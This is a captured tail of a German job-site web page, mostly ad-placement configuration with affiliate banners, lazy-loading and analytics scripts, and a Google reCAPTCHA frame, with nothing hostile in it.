https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-696x88.jpg 696w\" sizes=\"(max-width: 790px) 100vw, 790px\" width=\"790\" height=\"100\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1080 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"1060":{"id":1060,"title":"Gehalt.de 728 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1060\" id=\"yonej-1183014636\"><a href=\"https:\/\/yonejo.com\/go\/gehalt-de-aw-vergleich\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1.jpg 728w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1-696x86.jpg 696w\" sizes=\"(max-width: 728px) 100vw, 728px\" width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1060 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2163":{"id":2163,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1519900858\" data-cfpa=\"2163\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2163 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2164":{"id":2164,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-677769951\" data-cfpa=\"2164\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2164 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2149":{"id":2149,"title":"Audible 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-450241207\" data-cfpa=\"2149\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2149 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1076":{"id":1076,"title":"Optimale-bewerbung.de 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1076\" id=\"yonej-2115312516\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-300x37.png 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-696x87.png 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1076 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2168":{"id":2168,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1043036279\" data-cfpa=\"2168\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2168 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2160":{"id":2160,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1912832218\" data-cfpa=\"2160\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2160 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2169":{"id":2169,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"2169\" id=\"yonej-295018711\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2169 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":1499,"name":"Gruppe: Horizontal unter den Texten","weights":{"2168":10,"2169":10,"2160":10,"2164":10,"2163":10,"2149":10,"2150":10,"1080":10,"1076":10,"1075":10,"1060":10},"type":"default","ordered_ad_ids":[2150,1075,1080,1060,2163,2164,2149,1076,2168,2160,2169],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"1080":7000,"2164":7000,"2163":7000,"1076":7000,"2149":7000,"1060":7000,"2150":7000,"2169":7000,"1075":7000,"2168":7000,"2160":7000}},"placement_info":{"type":"post_bottom","name":"Unter dem Beitrag","item":"group_1499","options":{"lazy_load":"disabled","placement_position":"center"},"id":"unter-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"yonej-unter-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"yonej-1853875063\"><div class=\"yonej-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["2161","ad","Cake Defi 300 1","off"],["2215","ad","Monster Stellenanzeige schalten 300 1","off"],["2215","ad","Monster Stellenanzeige schalten 300 1","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yonejo.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://yonejo.com/wp-content/cache/min/1/ff5b09e0d79a0cfdc04d6ea905ae5849.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768886726 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k38vPsOGwSpIgjTU2uGJAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898539147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=805412470&t=pageview&_s=1&dl=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft&ul=en-us%40posix&dt=Jobs%20in%20der%20Abfallwirtschaft%20-%20Mehr%20als%20nur%20die%20M%C3%BCllabfuhr!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1204387545&gjid=1261589881&cid=406752101.1768898537&tid=UA-154156041-1&_gid=318924061.1768898537&_r=1&_slc=1&z=1526871468
body_size: -449
content:
2,cG-NL60C0Z2PB